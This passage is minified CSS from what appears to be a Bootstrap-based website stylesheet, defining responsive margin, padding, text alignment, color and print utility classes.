left:7rem!important}.m-lg-8{margin:8rem!important}.mt-lg-8,.my-lg-8{margin-top:8rem!important}.mr-lg-8,.mx-lg-8{margin-right:8rem!important}.mb-lg-8,.my-lg-8{margin-bottom:8rem!important}.ml-lg-8,.mx-lg-8{margin-left:8rem!important}.m-lg-9{margin:9rem!important}.mt-lg-9,.my-lg-9{margin-top:9rem!important}.mr-lg-9,.mx-lg-9{margin-right:9rem!important}.mb-lg-9,.my-lg-9{margin-bottom:9rem!important}.ml-lg-9,.mx-lg-9{margin-left:9rem!important}.m-lg-10{margin:10rem!important}.mt-lg-10,.my-lg-10{margin-top:10rem!important}.mr-lg-10,.mx-lg-10{margin-right:10rem!important}.mb-lg-10,.my-lg-10{margin-bottom:10rem!important}.ml-lg-10,.mx-lg-10{margin-left:10rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:1rem!important}.pt-lg-1,.py-lg-1{padding-top:1rem!important}.pr-lg-1,.px-lg-1{padding-right:1rem!important}.pb-lg-1,.py-lg-1{padding-bottom:1rem!important}.pl-lg-1,.px-lg-1{padding-left:1rem!important}.p-lg-2{padding:2rem!important}.pt-lg-2,.py-lg-2{padding-top:2rem!important}.pr-lg-2,.px-lg-2{padding-right:2rem!important}.pb-lg-2,.py-lg-2{padding-bottom:2rem!important}.pl-lg-2,.px-lg-2{padding-left:2rem!important}.p-lg-3{padding:3rem!important}.pt-lg-3,.py-lg-3{padding-top:3rem!important}.pr-lg-3,.px-lg-3{padding-right:3rem!important}.pb-lg-3,.py-lg-3{padding-bottom:3rem!important}.pl-lg-3,.px-lg-3{padding-left:3rem!important}.p-lg-4{padding:4rem!important}.pt-lg-4,.py-lg-4{padding-top:4rem!important}.pr-lg-4,.px-lg-4{padding-right:4rem!important}.pb-lg-4,.py-lg-4{padding-bottom:4rem!important}.pl-lg-4,.px-lg-4{padding-left:4rem!important}.p-lg-5{padding:5rem!important}.pt-lg-5,.py-lg-5{padding-top:5rem!important}.pr-lg-5,.px-lg-5{padding-right:5rem!important}.pb-lg-5,.py-lg-5{padding-bottom:5rem!important}.pl-lg-5,.px-lg-5{padding-left:5rem!important}.p-lg-6{padding:6rem!important}.pt-lg-6,.py-lg-6{padding-top:6rem!important}.pr-lg-6,.px-lg-6{padding-right:6rem!important}.pb-lg-6,.py-lg-6{padding-bottom:6rem!important}.pl-lg-6,.px-lg-6{padding-left:6rem!important}.p-lg-7{padding:7rem!important}.pt-lg-7,.py-lg-7{padding-top:7rem!important}.pr-lg-7,.px-lg-7{padding-right:7rem!important}.pb-lg-7,.py-lg-7{padding-bottom:7rem!important}.pl-lg-7,.px-lg-7{padding-left:7rem!important}.p-lg-8{padding:8rem!important}.pt-lg-8,.py-lg-8{padding-top:8rem!important}.pr-lg-8,.px-lg-8{padding-right:8rem!important}.pb-lg-8,.py-lg-8{padding-bottom:8rem!important}.pl-lg-8,.px-lg-8{padding-left:8rem!important}.p-lg-9{padding:9rem!important}.pt-lg-9,.py-lg-9{padding-top:9rem!important}.pr-lg-9,.px-lg-9{padding-right:9rem!important}.pb-lg-9,.py-lg-9{padding-bottom:9rem!important}.pl-lg-9,.px-lg-9{padding-left:9rem!important}.p-lg-10{padding:10rem!important}.pt-lg-10,.py-lg-10{padding-top:10rem!important}.pr-lg-10,.px-lg-10{padding-right:10rem!important}.pb-lg-10,.py-lg-10{padding-bottom:10rem!important}.pl-lg-10,.px-lg-10{padding-left:10rem!important}.m-lg-n1{margin:-1rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-1rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-1rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-1rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-1rem!important}.m-lg-n2{margin:-1rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-1rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-1rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-1rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-1rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1rem!important}.m-lg-n5{margin:-1rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-1rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-1rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-1rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-1rem!important}.m-lg-n6{margin:-1rem!important}.mt-lg-n6,.my-lg-n6{margin-top:-1rem!important}.mr-lg-n6,.mx-lg-n6{margin-right:-1rem!important}.mb-lg-n6,.my-lg-n6{margin-bottom:-1rem!important}.ml-lg-n6,.mx-lg-n6{margin-left:-1rem!important}.m-lg-n7{margin:-1rem!important}.mt-lg-n7,.my-lg-n7{margin-top:-1rem!important}.mr-lg-n7,.mx-lg-n7{margin-right:-1rem!important}.mb-lg-n7,.my-lg-n7{margin-bottom:-1rem!important}.ml-lg-n7,.mx-lg-n7{margin-left:-1rem!important}.m-lg-n8{margin:-1rem!important}.mt-lg-n8,.my-lg-n8{margin-top:-1rem!important}.mr-lg-n8,.mx-lg-n8{margin-right:-1rem!important}.mb-lg-n8,.my-lg-n8{margin-bottom:-1rem!important}.ml-lg-n8,.mx-lg-n8{margin-left:-1rem!important}.m-lg-n9{margin:-1rem!important}.mt-lg-n9,.my-lg-n9{margin-top:-1rem!important}.mr-lg-n9,.mx-lg-n9{margin-right:-1rem!important}.mb-lg-n9,.my-lg-n9{margin-bottom:-1rem!important}.ml-lg-n9,.mx-lg-n9{margin-left:-1rem!important}.m-lg-n10{margin:-1rem!important}.mt-lg-n10,.my-lg-n10{margin-top:-1rem!important}.mr-lg-n10,.mx-lg-n10{margin-right:-1rem!important}.mb-lg-n10,.my-lg-n10{margin-bottom:-1rem!important}.ml-lg-n10,.mx-lg-n10{margin-left:-1rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:1rem!important}.mt-xl-1,.my-xl-1{margin-top:1rem!important}.mr-xl-1,.mx-xl-1{margin-right:1rem!important}.mb-xl-1,.my-xl-1{margin-bottom:1rem!important}.ml-xl-1,.mx-xl-1{margin-left:1rem!important}.m-xl-2{margin:2rem!important}.mt-xl-2,.my-xl-2{margin-top:2rem!important}.mr-xl-2,.mx-xl-2{margin-right:2rem!important}.mb-xl-2,.my-xl-2{margin-bottom:2rem!important}.ml-xl-2,.mx-xl-2{margin-left:2rem!important}.m-xl-3{margin:3rem!important}.mt-xl-3,.my-xl-3{margin-top:3rem!important}.mr-xl-3,.mx-xl-3{margin-right:3rem!important}.mb-xl-3,.my-xl-3{margin-bottom:3rem!important}.ml-xl-3,.mx-xl-3{margin-left:3rem!important}.m-xl-4{margin:4rem!important}.mt-xl-4,.my-xl-4{margin-top:4rem!important}.mr-xl-4,.mx-xl-4{margin-right:4rem!important}.mb-xl-4,.my-xl-4{margin-bottom:4rem!important}.ml-xl-4,.mx-xl-4{margin-left:4rem!important}.m-xl-5{margin:5rem!important}.mt-xl-5,.my-xl-5{margin-top:5rem!important}.mr-xl-5,.mx-xl-5{margin-right:5rem!important}.mb-xl-5,.my-xl-5{margin-bottom:5rem!important}.ml-xl-5,.mx-xl-5{margin-left:5rem!important}.m-xl-6{margin:6rem!important}.mt-xl-6,.my-xl-6{margin-top:6rem!important}.mr-xl-6,.mx-xl-6{margin-right:6rem!important}.mb-xl-6,.my-xl-6{margin-bottom:6rem!important}.ml-xl-6,.mx-xl-6{margin-left:6rem!important}.m-xl-7{margin:7rem!important}.mt-xl-7,.my-xl-7{margin-top:7rem!important}.mr-xl-7,.mx-xl-7{margin-right:7rem!important}.mb-xl-7,.my-xl-7{margin-bottom:7rem!important}.ml-xl-7,.mx-xl-7{margin-left:7rem!important}.m-xl-8{margin:8rem!important}.mt-xl-8,.my-xl-8{margin-top:8rem!important}.mr-xl-8,.mx-xl-8{margin-right:8rem!important}.mb-xl-8,.my-xl-8{margin-bottom:8rem!important}.ml-xl-8,.mx-xl-8{margin-left:8rem!important}.m-xl-9{margin:9rem!important}.mt-xl-9,.my-xl-9{margin-top:9rem!important}.mr-xl-9,.mx-xl-9{margin-right:9rem!important}.mb-xl-9,.my-xl-9{margin-bottom:9rem!important}.ml-xl-9,.mx-xl-9{margin-left:9rem!important}.m-xl-10{margin:10rem!important}.mt-xl-10,.my-xl-10{margin-top:10rem!important}.mr-xl-10,.mx-xl-10{margin-right:10rem!important}.mb-xl-10,.my-xl-10{margin-bottom:10rem!important}.ml-xl-10,.mx-xl-10{margin-left:10rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:1rem!important}.pt-xl-1,.py-xl-1{padding-top:1rem!important}.pr-xl-1,.px-xl-1{padding-right:1rem!important}.pb-xl-1,.py-xl-1{padding-bottom:1rem!important}.pl-xl-1,.px-xl-1{padding-left:1rem!important}.p-xl-2{padding:2rem!important}.pt-xl-2,.py-xl-2{padding-top:2rem!important}.pr-xl-2,.px-xl-2{padding-right:2rem!important}.pb-xl-2,.py-xl-2{padding-bottom:2rem!important}.pl-xl-2,.px-xl-2{padding-left:2rem!important}.p-xl-3{padding:3rem!important}.pt-xl-3,.py-xl-3{padding-top:3rem!important}.pr-xl-3,.px-xl-3{padding-right:3rem!important}.pb-xl-3,.py-xl-3{padding-bottom:3rem!important}.pl-xl-3,.px-xl-3{padding-left:3rem!important}.p-xl-4{padding:4rem!important}.pt-xl-4,.py-xl-4{padding-top:4rem!important}.pr-xl-4,.px-xl-4{padding-right:4rem!important}.pb-xl-4,.py-xl-4{padding-bottom:4rem!important}.pl-xl-4,.px-xl-4{padding-left:4rem!important}.p-xl-5{padding:5rem!important}.pt-xl-5,.py-xl-5{padding-top:5rem!important}.pr-xl-5,.px-xl-5{padding-right:5rem!important}.pb-xl-5,.py-xl-5{padding-bottom:5rem!important}.pl-xl-5,.px-xl-5{padding-left:5rem!important}.p-xl-6{padding:6rem!important}.pt-xl-6,.py-xl-6{padding-top:6rem!important}.pr-xl-6,.px-xl-6{padding-right:6rem!important}.pb-xl-6,.py-xl-6{padding-bottom:6rem!important}.pl-xl-6,.px-xl-6{padding-left:6rem!important}.p-xl-7{padding:7rem!important}.pt-xl-7,.py-xl-7{padding-top:7rem!important}.pr-xl-7,.px-xl-7{padding-right:7rem!important}.pb-xl-7,.py-xl-7{padding-bottom:7rem!important}.pl-xl-7,.px-xl-7{padding-left:7rem!important}.p-xl-8{padding:8rem!important}.pt-xl-8,.py-xl-8{padding-top:8rem!important}.pr-xl-8,.px-xl-8{padding-right:8rem!important}.pb-xl-8,.py-xl-8{padding-bottom:8rem!important}.pl-xl-8,.px-xl-8{padding-left:8rem!important}.p-xl-9{padding:9rem!important}.pt-xl-9,.py-xl-9{padding-top:9rem!important}.pr-xl-9,.px-xl-9{padding-right:9rem!important}.pb-xl-9,.py-xl-9{padding-bottom:9rem!important}.pl-xl-9,.px-xl-9{padding-left:9rem!important}.p-xl-10{padding:10rem!important}.pt-xl-10,.py-xl-10{padding-top:10rem!important}.pr-xl-10,.px-xl-10{padding-right:10rem!important}.pb-xl-10,.py-xl-10{padding-bottom:10rem!important}.pl-xl-10,.px-xl-10{padding-left:10rem!important}.m-xl-n1{margin:-1rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-1rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-1rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-1rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-1rem!important}.m-xl-n2{margin:-1rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-1rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-1rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-1rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-1rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1rem!important}.m-xl-n5{margin:-1rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-1rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-1rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-1rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-1rem!important}.m-xl-n6{margin:-1rem!important}.mt-xl-n6,.my-xl-n6{margin-top:-1rem!important}.mr-xl-n6,.mx-xl-n6{margin-right:-1rem!important}.mb-xl-n6,.my-xl-n6{margin-bottom:-1rem!important}.ml-xl-n6,.mx-xl-n6{margin-left:-1rem!important}.m-xl-n7{margin:-1rem!important}.mt-xl-n7,.my-xl-n7{margin-top:-1rem!important}.mr-xl-n7,.mx-xl-n7{margin-right:-1rem!important}.mb-xl-n7,.my-xl-n7{margin-bottom:-1rem!important}.ml-xl-n7,.mx-xl-n7{margin-left:-1rem!important}.m-xl-n8{margin:-1rem!important}.mt-xl-n8,.my-xl-n8{margin-top:-1rem!important}.mr-xl-n8,.mx-xl-n8{margin-right:-1rem!important}.mb-xl-n8,.my-xl-n8{margin-bottom:-1rem!important}.ml-xl-n8,.mx-xl-n8{margin-left:-1rem!important}.m-xl-n9{margin:-1rem!important}.mt-xl-n9,.my-xl-n9{margin-top:-1rem!important}.mr-xl-n9,.mx-xl-n9{margin-right:-1rem!important}.mb-xl-n9,.my-xl-n9{margin-bottom:-1rem!important}.ml-xl-n9,.mx-xl-n9{margin-left:-1rem!important}.m-xl-n10{margin:-1rem!important}.mt-xl-n10,.my-xl-n10{margin-top:-1rem!important}.mr-xl-n10,.mx-xl-n10{margin-right:-1rem!important}.mb-xl-n10,.my-xl-n10{margin-bottom:-1rem!important}.ml-xl-n10,.mx-xl-n10{margin-left:-1rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}@media (min-width:1440px){.m-xxl-0{margin:0!important}.mt-xxl-0,.my-xxl-0{margin-top:0!important}.mr-xxl-0,.mx-xxl-0{margin-right:0!important}.mb-xxl-0,.my-xxl-0{margin-bottom:0!important}.ml-xxl-0,.mx-xxl-0{margin-left:0!important}.m-xxl-1{margin:1rem!important}.mt-xxl-1,.my-xxl-1{margin-top:1rem!important}.mr-xxl-1,.mx-xxl-1{margin-right:1rem!important}.mb-xxl-1,.my-xxl-1{margin-bottom:1rem!important}.ml-xxl-1,.mx-xxl-1{margin-left:1rem!important}.m-xxl-2{margin:2rem!important}.mt-xxl-2,.my-xxl-2{margin-top:2rem!important}.mr-xxl-2,.mx-xxl-2{margin-right:2rem!important}.mb-xxl-2,.my-xxl-2{margin-bottom:2rem!important}.ml-xxl-2,.mx-xxl-2{margin-left:2rem!important}.m-xxl-3{margin:3rem!important}.mt-xxl-3,.my-xxl-3{margin-top:3rem!important}.mr-xxl-3,.mx-xxl-3{margin-right:3rem!important}.mb-xxl-3,.my-xxl-3{margin-bottom:3rem!important}.ml-xxl-3,.mx-xxl-3{margin-left:3rem!important}.m-xxl-4{margin:4rem!important}.mt-xxl-4,.my-xxl-4{margin-top:4rem!important}.mr-xxl-4,.mx-xxl-4{margin-right:4rem!important}.mb-xxl-4,.my-xxl-4{margin-bottom:4rem!important}.ml-xxl-4,.mx-xxl-4{margin-left:4rem!important}.m-xxl-5{margin:5rem!important}.mt-xxl-5,.my-xxl-5{margin-top:5rem!important}.mr-xxl-5,.mx-xxl-5{margin-right:5rem!important}.mb-xxl-5,.my-xxl-5{margin-bottom:5rem!important}.ml-xxl-5,.mx-xxl-5{margin-left:5rem!important}.m-xxl-6{margin:6rem!important}.mt-xxl-6,.my-xxl-6{margin-top:6rem!important}.mr-xxl-6,.mx-xxl-6{margin-right:6rem!important}.mb-xxl-6,.my-xxl-6{margin-bottom:6rem!important}.ml-xxl-6,.mx-xxl-6{margin-left:6rem!important}.m-xxl-7{margin:7rem!important}.mt-xxl-7,.my-xxl-7{margin-top:7rem!important}.mr-xxl-7,.mx-xxl-7{margin-right:7rem!important}.mb-xxl-7,.my-xxl-7{margin-bottom:7rem!important}.ml-xxl-7,.mx-xxl-7{margin-left:7rem!important}.m-xxl-8{margin:8rem!important}.mt-xxl-8,.my-xxl-8{margin-top:8rem!important}.mr-xxl-8,.mx-xxl-8{margin-right:8rem!important}.mb-xxl-8,.my-xxl-8{margin-bottom:8rem!important}.ml-xxl-8,.mx-xxl-8{margin-left:8rem!important}.m-xxl-9{margin:9rem!important}.mt-xxl-9,.my-xxl-9{margin-top:9rem!important}.mr-xxl-9,.mx-xxl-9{margin-right:9rem!important}.mb-xxl-9,.my-xxl-9{margin-bottom:9rem!important}.ml-xxl-9,.mx-xxl-9{margin-left:9rem!important}.m-xxl-10{margin:10rem!important}.mt-xxl-10,.my-xxl-10{margin-top:10rem!important}.mr-xxl-10,.mx-xxl-10{margin-right:10rem!important}.mb-xxl-10,.my-xxl-10{margin-bottom:10rem!important}.ml-xxl-10,.mx-xxl-10{margin-left:10rem!important}.p-xxl-0{padding:0!important}.pt-xxl-0,.py-xxl-0{padding-top:0!important}.pr-xxl-0,.px-xxl-0{padding-right:0!important}.pb-xxl-0,.py-xxl-0{padding-bottom:0!important}.pl-xxl-0,.px-xxl-0{padding-left:0!important}.p-xxl-1{padding:1rem!important}.pt-xxl-1,.py-xxl-1{padding-top:1rem!important}.pr-xxl-1,.px-xxl-1{padding-right:1rem!important}.pb-xxl-1,.py-xxl-1{padding-bottom:1rem!important}.pl-xxl-1,.px-xxl-1{padding-left:1rem!important}.p-xxl-2{padding:2rem!important}.pt-xxl-2,.py-xxl-2{padding-top:2rem!important}.pr-xxl-2,.px-xxl-2{padding-right:2rem!important}.pb-xxl-2,.py-xxl-2{padding-bottom:2rem!important}.pl-xxl-2,.px-xxl-2{padding-left:2rem!important}.p-xxl-3{padding:3rem!important}.pt-xxl-3,.py-xxl-3{padding-top:3rem!important}.pr-xxl-3,.px-xxl-3{padding-right:3rem!important}.pb-xxl-3,.py-xxl-3{padding-bottom:3rem!important}.pl-xxl-3,.px-xxl-3{padding-left:3rem!important}.p-xxl-4{padding:4rem!important}.pt-xxl-4,.py-xxl-4{padding-top:4rem!important}.pr-xxl-4,.px-xxl-4{padding-right:4rem!important}.pb-xxl-4,.py-xxl-4{padding-bottom:4rem!important}.pl-xxl-4,.px-xxl-4{padding-left:4rem!important}.p-xxl-5{padding:5rem!important}.pt-xxl-5,.py-xxl-5{padding-top:5rem!important}.pr-xxl-5,.px-xxl-5{padding-right:5rem!important}.pb-xxl-5,.py-xxl-5{padding-bottom:5rem!important}.pl-xxl-5,.px-xxl-5{padding-left:5rem!important}.p-xxl-6{padding:6rem!important}.pt-xxl-6,.py-xxl-6{padding-top:6rem!important}.pr-xxl-6,.px-xxl-6{padding-right:6rem!important}.pb-xxl-6,.py-xxl-6{padding-bottom:6rem!important}.pl-xxl-6,.px-xxl-6{padding-left:6rem!important}.p-xxl-7{padding:7rem!important}.pt-xxl-7,.py-xxl-7{padding-top:7rem!important}.pr-xxl-7,.px-xxl-7{padding-right:7rem!important}.pb-xxl-7,.py-xxl-7{padding-bottom:7rem!important}.pl-xxl-7,.px-xxl-7{padding-left:7rem!important}.p-xxl-8{padding:8rem!important}.pt-xxl-8,.py-xxl-8{padding-top:8rem!important}.pr-xxl-8,.px-xxl-8{padding-right:8rem!important}.pb-xxl-8,.py-xxl-8{padding-bottom:8rem!important}.pl-xxl-8,.px-xxl-8{padding-left:8rem!important}.p-xxl-9{padding:9rem!important}.pt-xxl-9,.py-xxl-9{padding-top:9rem!important}.pr-xxl-9,.px-xxl-9{padding-right:9rem!important}.pb-xxl-9,.py-xxl-9{padding-bottom:9rem!important}.pl-xxl-9,.px-xxl-9{padding-left:9rem!important}.p-xxl-10{padding:10rem!important}.pt-xxl-10,.py-xxl-10{padding-top:10rem!important}.pr-xxl-10,.px-xxl-10{padding-right:10rem!important}.pb-xxl-10,.py-xxl-10{padding-bottom:10rem!important}.pl-xxl-10,.px-xxl-10{padding-left:10rem!important}.m-xxl-n1{margin:-1rem!important}.mt-xxl-n1,.my-xxl-n1{margin-top:-1rem!important}.mr-xxl-n1,.mx-xxl-n1{margin-right:-1rem!important}.mb-xxl-n1,.my-xxl-n1{margin-bottom:-1rem!important}.ml-xxl-n1,.mx-xxl-n1{margin-left:-1rem!important}.m-xxl-n2{margin:-1rem!important}.mt-xxl-n2,.my-xxl-n2{margin-top:-1rem!important}.mr-xxl-n2,.mx-xxl-n2{margin-right:-1rem!important}.mb-xxl-n2,.my-xxl-n2{margin-bottom:-1rem!important}.ml-xxl-n2,.mx-xxl-n2{margin-left:-1rem!important}.m-xxl-n3{margin:-1rem!important}.mt-xxl-n3,.my-xxl-n3{margin-top:-1rem!important}.mr-xxl-n3,.mx-xxl-n3{margin-right:-1rem!important}.mb-xxl-n3,.my-xxl-n3{margin-bottom:-1rem!important}.ml-xxl-n3,.mx-xxl-n3{margin-left:-1rem!important}.m-xxl-n4{margin:-1rem!important}.mt-xxl-n4,.my-xxl-n4{margin-top:-1rem!important}.mr-xxl-n4,.mx-xxl-n4{margin-right:-1rem!important}.mb-xxl-n4,.my-xxl-n4{margin-bottom:-1rem!important}.ml-xxl-n4,.mx-xxl-n4{margin-left:-1rem!important}.m-xxl-n5{margin:-1rem!important}.mt-xxl-n5,.my-xxl-n5{margin-top:-1rem!important}.mr-xxl-n5,.mx-xxl-n5{margin-right:-1rem!important}.mb-xxl-n5,.my-xxl-n5{margin-bottom:-1rem!important}.ml-xxl-n5,.mx-xxl-n5{margin-left:-1rem!important}.m-xxl-n6{margin:-1rem!important}.mt-xxl-n6,.my-xxl-n6{margin-top:-1rem!important}.mr-xxl-n6,.mx-xxl-n6{margin-right:-1rem!important}.mb-xxl-n6,.my-xxl-n6{margin-bottom:-1rem!important}.ml-xxl-n6,.mx-xxl-n6{margin-left:-1rem!important}.m-xxl-n7{margin:-1rem!important}.mt-xxl-n7,.my-xxl-n7{margin-top:-1rem!important}.mr-xxl-n7,.mx-xxl-n7{margin-right:-1rem!important}.mb-xxl-n7,.my-xxl-n7{margin-bottom:-1rem!important}.ml-xxl-n7,.mx-xxl-n7{margin-left:-1rem!important}.m-xxl-n8{margin:-1rem!important}.mt-xxl-n8,.my-xxl-n8{margin-top:-1rem!important}.mr-xxl-n8,.mx-xxl-n8{margin-right:-1rem!important}.mb-xxl-n8,.my-xxl-n8{margin-bottom:-1rem!important}.ml-xxl-n8,.mx-xxl-n8{margin-left:-1rem!important}.m-xxl-n9{margin:-1rem!important}.mt-xxl-n9,.my-xxl-n9{margin-top:-1rem!important}.mr-xxl-n9,.mx-xxl-n9{margin-right:-1rem!important}.mb-xxl-n9,.my-xxl-n9{margin-bottom:-1rem!important}.ml-xxl-n9,.mx-xxl-n9{margin-left:-1rem!important}.m-xxl-n10{margin:-1rem!important}.mt-xxl-n10,.my-xxl-n10{margin-top:-1rem!important}.mr-xxl-n10,.mx-xxl-n10{margin-right:-1rem!important}.mb-xxl-n10,.my-xxl-n10{margin-bottom:-1rem!important}.ml-xxl-n10,.mx-xxl-n10{margin-left:-1rem!important}.m-xxl-auto{margin:auto!important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto!important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto!important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto!important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto!important}}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1440px){.text-xxl-left{text-align:left!important}.text-xxl-right{text-align:right!important}.text-xxl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#589187!important}a.text-primary:hover,a.text-primary:focus{color:#3b615b!important}.text-secondary{color:#FDC422!important}a.text-secondary:hover,a.text-secondary:focus{color:#d19b02!important}.text-success{color:#28a745!important}a.text-success:hover,a.text-success:focus{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:hover,a.text-info:focus{color:#0f6674!important}.text-warning{color:#FDC422!important}a.text-warning:hover,a.text-warning:focus{color:#d19b02!important}.text-danger{color:#dc3545!important}a.text-danger:hover,a.text-danger:focus{color:#a71d2a!important}.text-light{color:#f5f5f5!important}a.text-light:hover,a.text-light:focus{color:#cfcfcf!important}.text-dark{color:#323232!important}a.text-dark:hover,a.text-dark:focus{color:#0c0c0c!important}.text-body{color:#323232!important}.text-muted{color:#848484!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,*::before,*::after{text-shadow:none!important;box-shadow:none!important}a:not(.btn):not(.button.woocommerce-button){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}pre,blockquote{border:1px solid #D5D5D5;page-break-inside:avoid}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table,.shop_table{border-collapse:collapse!important}.table td,.shop_table td,.table th,.shop_table th{background-color:#fff!important}.table-bordered th,.table-bordered td{border:1px solid #d7d7d7!important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#d7d7d7}.table .thead-dark th,.shop_table .thead-dark th{color:inherit;border-color:#d7d7d7}}.bg-cover{background-size:cover;background-repeat:no-repeat;background-position:center}.bg-cover>img{display:none}.bg-primary{color:#fff;background:#589187}img{max-width:100%;width:auto;height:auto}.font-open-sans{font-family:"Open Sans",sans-serif}@media (max-width:767.98px){.hide-sm{display:none}}ol{padding-left:.9375rem}.text-transform-none{text-transform:none!important}.text-underline{text-decoration:underline}.text-underline:hover{text-decoration:none}.font-100{font-weight:100}.font-200{font-weight:200}.font-300{font-weight:300}.font-400{font-weight:400}.font-500{font-weight:500}.font-600{font-weight:600}.font-700{font-weight:700}.font-800{font-weight:800}.font-900{font-weight:900}picture{display:block}.font-size-14{font-size:.875rem}.line-height-small{line-height:1.3}.unstyled-list ul{list-style:none;padding-left:0}.font-pt-serif{font-family:"PT Serif",serif}.has-border{border-bottom:1px solid #D5D5D5}.font-md{font-weight:500}@media (min-width:992px){.mobile-slider.slick-slider{padding:0}}.mobile-slider.row{margin:0}.mobile-slider .slick-list{padding:1rem 0;height:auto!important}@media (min-width:992px){.mobile-slider 